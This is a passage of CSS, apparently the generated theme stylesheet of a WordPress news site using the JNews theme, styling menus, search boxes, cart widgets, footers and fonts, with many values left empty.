border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 64%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : #ffffff; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : #041d28; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title, .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title { color : ; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title,.jeg_footer.dark .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title { border-bottom-color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { color : ; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title,.jeg_footer.dark .jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { border-bottom-color : ; } .jeg_progress_container .progress-bar { background-color : ; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro";  } .jeg_header, .jeg_mobile_wrapper { font-family: "Work Sans";  } .jeg_post_title { font-family: "Work Sans";  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #ea526f; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #ea526f; } 